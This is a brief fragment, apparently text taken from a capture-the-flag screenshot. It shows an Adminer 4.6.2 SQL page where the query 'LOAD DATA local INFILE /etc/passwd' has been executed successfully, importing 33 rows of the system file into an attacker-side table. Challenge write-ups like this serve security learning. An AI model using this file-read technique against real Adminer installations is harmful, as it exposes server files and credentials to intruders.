 https://mystore.santhacklaus.xyz/adminer.php?server=&username=santa2&sql=
Langue: Français
MySQL » » Requête SQL
Adminer 4.6.2 4.7.5
Requête SQL
DB:
LOAD DATA local INFILE '/etc/passwd' INTO TABLE th1b4ud_db.TEST
Requête SQL Importer
Exporter
Requête exécutée avec succès, 33 lignes modifiées. (0.079 s) Modifier
LOAD DATA local INFILE '/etc/passwd' INTO TABLE th1b4ud_db.TEST;